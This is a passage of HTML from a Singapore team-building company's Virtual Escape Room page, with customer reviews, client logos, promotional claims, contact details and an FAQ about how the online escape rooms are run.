onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="yulz">yulz</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Wow I loved it here! Thank you Alex for being such a great facilitator! Warm and friendly service.Kudos!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUHR7nZ0JOScKhRaARPTpgVNvQpejgFfXSWHvUjl9oWmCxw6JU=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Gabriel Ong" width="56" height="56" title="Gabriel Ong" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Gabriel Ong">Gabriel Ong</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Alex is a very good facilitator whom is very clear, organised, and engaging throughout the session.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXXIV_0mFtVuxVegCQfUAx_A6aGxCgV7iv-rbP7icrGlWlrIUQI=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Lincoln Ong" width="56" height="56" title="Lincoln Ong" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Lincoln Ong">Lincoln Ong</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Alex is a fun facilitator who is alws having help and engage with us</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJojZ1xiURDSDZVXEJpNXBR2pWoUJ6reYPoYFCBm7EjRmdwzw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Suresh Surenthiransuresh" width="56" height="56" title="Suresh Surenthiransuresh" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Suresh Surenthiransuresh">Suresh Surenthiransuresh</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVNKOgvI7kYbCu4A-yUjXNhe-vlpg4ms4bDFllLTP3TUyRwuYs=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="KC Chan" width="56" height="56" title="KC Chan" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="KC Chan">KC Chan</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Thanks Celeste and pei yu for hosting the Laser tag activity.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocLs3qvUntDajRdgZTyAzDOLSIQzmCEGKUuzIv8oseEH0BpkjQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Divya K Rajendran" width="56" height="56" title="Divya K Rajendran" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Divya K Rajendran">Divya K Rajendran</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Celeste and PY both conducted the games well and were patient to repeat and answer any questions. Had a good time &#x1f60a;</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjWjbg1INdTX2uwgg-5KfiGlr-PgfnYyqzrYsur4QRk0eqU5rpM=s120-c-rp-mo-s56-ba2-br100" class="rplg-review-avatar rplg-blazy" alt="Rifqi Rohaizat" width="56" height="56" title="Rifqi Rohaizat" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Rifqi Rohaizat">Rifqi Rohaizat</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Great bonding session with my team. Celeste and Pei Yu were great facilitators!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXYg_mZYfHDyjPCbWV0bVjiOigPmKt_3osi5cOfwt-Il9XHM_uz=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="mira roslan" width="56" height="56" title="mira roslan" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="mira roslan">mira roslan</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Fun experience and coordinators Celeste and PY was very clear on her instructions. They were very kind and made sure the game ran smoothly. would def come again!</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKzTb46NgZ_Y4fhir-wD965DXZn3xYlMYKhfUwJWUB3DHtsFg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Sheryl Gui" width="56" height="56" title="Sheryl Gui" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Sheryl Gui">Sheryl Gui</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text"></span><span class="rplg-review-badge" data-badge="google"></span></div></div></div><div class="rplg-col rplg-col-4"><div class="rplg-box"><div class="rplg-row"><div class="rplg-row-left"><img src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJyt51igdtSpaBYq9ZcmemVlcsIIhZ2QPT9Jbm5ZInFIIpGNg=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Jeannie Ho" width="56" height="56" title="Jeannie Ho" onerror="if(this.src!='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Jeannie Ho">Jeannie Ho</div><div class="rplg-stars" data-info="5,google,#777"></div></div></div><div class="rplg-box-content"><span class="rplg-review-text">Great time team bonding with laser tag thanks to Celeste and PY from Fun Empire.</span><span class="rplg-review-badge" data-badge="google"></span></div></div></div></div></div><img src="[data-uri]" alt="js_loader" onload="(function(el, data) { var t = setInterval(function () { if (window.rplg_init_grid_theme){ rplg_init_grid_theme(el, data); clearInterval(t); } }, 200); })(this.parentNode);" data-exec="false" width="1" height="1" style="display:none"></div>        </div><h2 id="headline-192-68" class="ct-headline">Join 1,000,000+ other Consumers, Businesses, Schools &amp; Government Agencies<br></h2><div id="code_block-322-68" class="ct-code-block" ><a class="ct-link-button fe-button-2" href="https://www.teambuildingsquad.com/contact?interestedActivity=Virtual%20Escape%20Room&url=www.teambuildingsquad.com/contact" target="_blank">Get Your Instant Virtual Escape Room Quotation</a></div><div id="div_block-276-40" class="ct-div-block c-columns-6 c-center c-columns-m-3" ><div id="div_block-277-40" class="ct-div-block" ><img  id="image-278-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/netflix.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-279-40" class="ct-div-block" ><img  id="image-280-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/adobe.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-281-40" class="ct-div-block" ><img  id="image-282-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/facebook.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-283-40" class="ct-div-block" ><img  id="image-284-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/microsoft.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-285-40" class="ct-div-block" ><img  id="image-286-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/singtel.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-287-40" class="ct-div-block" ><img  id="image-288-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/citibank.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div></div><div id="div_block-289-40" class="ct-div-block c-columns-6 c-center c-columns-m-3" ><div id="div_block-290-40" class="ct-div-block" ><img  id="image-291-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/amazon.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-292-40" class="ct-div-block" ><img  id="image-293-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/shopee.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-294-40" class="ct-div-block" ><img  id="image-295-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/bytedance.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-296-40" class="ct-div-block" ><img  id="image-297-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/grab.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-298-40" class="ct-div-block" ><img  id="image-299-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/lazada.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-300-40" class="ct-div-block" ><img  id="image-301-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/servicenow.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div></div><div id="div_block-302-40" class="ct-div-block c-columns-6 c-center c-columns-m-3" ><div id="div_block-303-40" class="ct-div-block" ><img  id="image-304-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/airbnb.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-305-40" class="ct-div-block" ><img  id="image-306-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/indeed.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-307-40" class="ct-div-block" ><img  id="image-308-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/google.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-309-40" class="ct-div-block" ><img  id="image-310-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/bloomberg.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-311-40" class="ct-div-block" ><img  id="image-312-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/ebay.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div><div id="div_block-313-40" class="ct-div-block" ><img  id="image-314-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/dbs.jpeg" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px"  width="100" height="100"/></div></div></div></div></section><section id="section-333-40" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-334-40" class="ct-div-block c-center c-padding-s c-owl-xs c-rounded" ><h2 id="headline-335-40" class="ct-headline">Why Choose Team Building Squad?<br></h2><div id="div_block-336-40" class="ct-div-block c-columns-4 c-stretch c-columns-l-2" ><div id="div_block-337-40" class="ct-div-block c-center c-owl-xs" ><img  id="image-338-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/1-32-150x150.jpg" class="ct-image" srcset="" sizes="(max-width: 150px) 100vw, 150px"  width="150" height="150"/><p id="headline-339-40" class="ct-headline"><b>Dedicated Team Of Experts</b><br></p><p id="text_block-340-40" class="ct-text-block" >We're not just any company that provides events; we specialize in creating the most fun and engaging experiences for our clients. Our team has an extensive background of working with various types, sizes or organizations so you can rest assured knowing your event will be unique!<br></p></div><div id="div_block-341-40" class="ct-div-block c-center c-owl-xs" ><img  id="image-342-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/2-37-150x150.jpg" class="ct-image" srcset="" sizes="(max-width: 150px) 100vw, 150px"  width="150" height="150"/><p id="headline-343-40" class="ct-headline"><b>Highly Rated &amp;<br>Industry Recognised</b><br></p><p id="text_block-344-40" class="ct-text-block" >With over 3000 five-star reviews on Facebook, Google and other sites alike; it's no wonder that the majority of corporates around the world are proud to be part of the Team Building Squad family! We have been featured in 60+ media outlets (e.g Forbes TimeOut)&nbsp; which means you're getting an amazing service at top quality for your money - talk about winning all around!!<br></p></div><div id="div_block-345-40" class="ct-div-block c-center c-owl-xs" ><img  id="image-346-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/3-30-150x150.jpg" class="ct-image" srcset="" sizes="(max-width: 150px) 100vw, 150px"  width="150" height="150"/><p id="headline-347-40" class="ct-headline"><b>Experienced &amp; Reliable</b></p><p id="text_block-348-40" class="ct-text-block" >Bring one of the most successful team building provider in this business. We've organised over 30,000 events for more than 1 million happy clients and dealt with a diverse clientele ranging from Fortune 500 companies,&nbsp;&nbsp;Government Agencies, Military, Schools and Consumers.<br><br><br></p></div><div id="div_block-349-40" class="ct-div-block c-center c-owl-xs" ><img  id="image-350-40" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/4-24-150x150.jpg" class="ct-image" srcset="" sizes="(max-width: 150px) 100vw, 150px"  width="150" height="150"/><p id="headline-351-40" class="ct-headline"><b>Award-Winning &amp; Quality Assured​</b><br></p><p id="text_block-352-40" class="ct-text-block" >We have the only events company in Asia that attained ISO 9001 &amp; BizSafe Level 3 Certifications. We are also proud to be one of Forbes 30 Under 30 Europe, Asia's Top 5 Most Innovative Companies by MAKERS and most recently champion for Brands For Good!<br></p></div></div></div></div></section><section id="section-30-52" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-31-52" class="ct-div-block c-owl-xs" ><h2 id="headline-32-52" class="ct-headline secondary-heading">Book Your Event With Us Now</h2><div id="code_block-33-52" class="ct-code-block" ><a class="ct-link-button fe-button-primary" href="https://www.teambuildingsquad.com/contact?url=www.teambuildingsquad.com/contact" target="_blank">Get Your Free Team Building Quotation</a></div><p id="text_block-34-52" class="ct-text-block " >We’re always ready to help you! Our experienced event consultants will get back to you within 24 hours (or even faster!).<br><br>We reply to every email too! If you did not receive a response from us, please check your spam filter or junk folder in your email.</p><div id="div_block-35-52" class="ct-div-block atomic-slider-8-wrapper" ><div id="fancy_icon-36-52" class="ct-fancy-icon atomic-contact-8-icon" ><svg id="svg-fancy_icon-36-52"><use xlink:href="#FontAwesomeicon-home"></use></svg></div><p id="text_block-37-52" class="ct-text-block atomic-contact-8-text" >60 Tannery Lane, Singapore 347803</p></div><div id="div_block-38-52" class="ct-div-block atomic-slider-8-wrapper" ><div id="fancy_icon-39-52" class="ct-fancy-icon atomic-contact-8-icon" ><svg id="svg-fancy_icon-39-52"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div><a id="link_text-40-52" class="ct-link-text" href="mailto:hello@funempire.com?subject=www.teambuildingsquad.com%20Event%20Enquiry&#038;body=I%20am%20interested%20in%20organizing%20an%20event%20and%20would%20like%20more%20information.%20Here%20are%20my%20event%20details:.%0A%0AFirst%20Name,%20Last%20Name:%0AOrganisation:%0AEvent%20Date:%0AEvent%20Start%20Time:%0ANo.%20of%20Participants:%0ABudget/Pax:%0AInterested%20Activity(s):%0AAdditional%20Comments:" target="_self"  >hello@funempire.com</a></div><div id="div_block-41-52" class="ct-div-block atomic-slider-8-wrapper" ><div id="fancy_icon-42-52" class="ct-fancy-icon atomic-contact-8-icon" ><svg id="svg-fancy_icon-42-52"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div><a id="link_text-43-52" class="ct-link-text" href="tel:+6560167147"   >+65 6016 7147</a></div></div></div></section><section id="faq" class=" ct-section c-owl-s c-center" ><div class="ct-section-inner-wrap"><h2 id="headline-316-68" class="ct-headline ">Frequently Asked Questions<br></h2><div id="shortcode-317-68" class="ct-shortcode" ><div id="rank-math-rich-snippet-wrapper"><div id="rank-math-faq" class="rank-math-block">
	<div class="rank-math-list">
					<div class="rank-math-list-item" id="faq-1">
									<h3 class="rank-math-question">What are Escape Rooms?</h3>
				
									<div class="rank-math-answer">
												<p>Escape Rooms are scenario-based, mystery solving experiences that involves working in teams to gather clues, and solve the mystery all within a limited period. Our Escape Rooms are specially designed to help you and your team bond through the immersive escape room puzzles.

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-2">
									<h3 class="rank-math-question">What are Virtual Escape Room / Online Escape Room Experience?</h3>
				
									<div class="rank-math-answer">
												<p>Virtual Escape Room (or Virtual Escape Puzzle) is an exciting scenario-based, mystery solving experience conducted virtually. Virtual Escape Rooms involve working in teams to gather clues, connect the dots and achieve the game objective under time pressure. Virtual Escape Rooms are the ultimate test of one’s wit, attentiveness to details and communication skills. In the Virtual Escape Rooms, players will have to work with their team members to overcome challenges and puzzles, in order to unlock secrets and complete the storyline found in the virtual escape games. You will definitely feel a sense of great accomplishment should you and your team be able to complete the Online Escape Room Puzzles effectively within the designated time given and emerge victorious. Not to mention, the Virtual Escape Room is a great virtual team building activity!

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-3">
									<h3 class="rank-math-question">How are your Virtual Escape Rooms conducted?</h3>
				
									<div class="rank-math-answer">
												<p>We have recently launched Singapore’s very first Virtual Escape Room, so that we can bring the Escape Rooms to you, wherever you are! This makes our Virtual Escape Room the perfect Virtual Team Building Activity among remote teams, as well as people who are working from home. The Online Escape Rooms would be conducted over video conferencing platforms (e.g. Zoom, WebEx, GoToMeeting, Google Meet, etc.), with professional facilitation by our trained instructors. They will bring you and your team into our virtual Escape Rooms that is specially built for you to experience this activity online. For more information on our Virtual Escape Rooms, do contact our friendly events consultant, and we will be able to help you with your queries.

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-4">
									<h3 class="rank-math-question">What themes are available for your Escape Rooms?</h3>
				
									<div class="rank-math-answer">
												<p>We offer over 10 Online Escape Room themes for you to choose from. Each Online Escape Room is carefully designed with innovative mechanics and clues. Ranging from hunting werewolves to traveling through time and even a virtual amazing race, our Online Escape Rooms are the best virtual escape games around if you are looking for an Online Escape Room for your next Virtual Team Building Activity.

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-5">
									<h3 class="rank-math-question">How many can participate in your Virtual Escape Room experience per session?</h3>
				
									<div class="rank-math-answer">
												<p>For our Virtual Escape Room (or Online Escape Room), all you need is 2 people to start! Our Virtual Escape Room can also accommodate up to unlimited amount of people. We will split you into teams for the Virtual Escape Room experience depending on your group size and different teams can compete against each other to be the fastest to complete the Online Escape Rooms.

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-6">
									<h3 class="rank-math-question">How long is each Virtual Escape Room session?</h3>
				
									<div class="rank-math-answer">
												<p>Each Virtual Escape Room Game experience typically lasts 1.5 hours, which includes game-play, a short briefing at the start and a short debrief at the end. If you have any specific requests regarding the duration of the Virtual Escape Room, contact us and we'd be happy to help!

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-7">
									<h3 class="rank-math-question">Are Virtual Escape Rooms suitable for all?</h3>
				
									<div class="rank-math-answer">
												<p>Yes, it is suitable for everyone! We would recommend players to be at least the age of 10 and up to be able to solve the puzzles in our Virtual Escape Rooms effectively. We also have a Virtual Escape Room kids version that is suitable for ages 7 and up! If you have a custom request for Online Escape Room puzzles, do reach out to us and we can customise an Online Escape Room session for you!

</p>
					</div>
							</div>
					<div class="rank-math-list-item" id="faq-8">
									<h3 class="rank-math-question">How many days in advance must I book the Virtual Escape Room session?</h3>
				
									<div class="rank-math-answer">
												<p>You would need to confirm your booking for your Virtual Escape Room session with us at least 3 working days in advance for us to make the necessary arrangements for your Virtual Escape Room event. Should you have an urgent request for your Virtual Escape Room, do call us at +65 6515 4146 or email us at hello@thefunempire.com. Our friendly Escape Rooms event consultants will be happy to help you with your Virtual Escape Room session booking.

</p>
					</div>
							</div>
			</div>
</div>
</div></div></div></section></div><section id="section-22-392" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-23-392" class="ct-div-block c-columns-4 c-columns-l-2 c-columns-m-1" ><div id="div_block-24-392" class="ct-div-block c-owl-s" ><h1 id="headline-25-392" class="ct-headline proteus-heading-three"></h1><img  id="image-26-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min.png 2000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-300x120.png 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1024x410.png 1024w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-768x307.png 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1536x614.png 1536w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-480x192.png 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-640x256.png 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-720x288.png 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-960x384.png 960w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1168x467.png 1168w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1440x576.png 1440w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-min-1920x768.png 1920w" sizes="(max-width: 2000px) 100vw, 2000px"  width="300" height="150"/><div id="text_block-27-392" class="ct-text-block proteus-body-text" ><b>Team Building Squad is the best provider of team building activities in the world. We offer a wide range of fun and engaging activities that are perfect for any team, regardless of size or experience. From fun adventure activities to creative workshops and virtual experiences, we have something for everyone.</b></div><div id="div_block-28-392" class="ct-div-block" ><div id="fancy_icon-29-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-29-392"><use xlink:href="#Lineariconsicon-phone"></use></svg></div><a id="text_block-30-392" class="ct-link-text" href="tel:+6560167147"   >(65) 6016 7147<br></a></div><div id="div_block-31-392" class="ct-div-block" ><div id="fancy_icon-32-392" class="ct-fancy-icon proteus-footer-2-icon" ><svg id="svg-fancy_icon-32-392"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div><a id="link_text-33-392" class="ct-link-text" href="mailto:hello@thefunempire.com" target="_self"  >hello@thefunempire.com</a></div><div id="div_block-34-392" class="ct-div-block " ><div id="_social_icons-35-392" class="oxy-social-icons " ><a href='https://www.facebook.com/thefunempire' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/thefunempire/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://sg.linkedin.com/company/the-fun-empire' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://www.youtube.com/thefunempire' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div><div id="div_block-37-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-38-392" class="ct-headline proteus-footer-2-title"><b>Popular Activities</b></h4><a id="link_text-39-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text 